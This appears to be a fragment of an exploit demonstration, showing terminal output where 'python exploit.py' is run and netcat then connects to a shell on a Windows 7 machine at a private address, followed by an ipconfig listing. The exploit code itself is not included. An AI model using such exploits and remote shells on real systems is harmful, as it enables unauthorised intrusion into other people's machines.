 # python exploit.py
#
# nc 192.168.129.128 4321
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2017 Computer Media Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::2dc0:564a:e448:f19f%11
   IPv4 Address. . . . . . . . . . . : 192.168.129.128
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
C:\Windows\system32>